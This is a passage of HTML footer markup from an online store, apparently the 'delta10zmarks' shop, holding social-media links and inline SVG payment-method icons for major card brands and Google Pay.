                  <a class="social-icons__link" href="https://www.instagram.com/delta10zmarks/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://youtube.com/channel/UCxmRaaul4rILPY58Ja4sz2A" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li></ul></div><div class="grid__item small--hide one-half"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 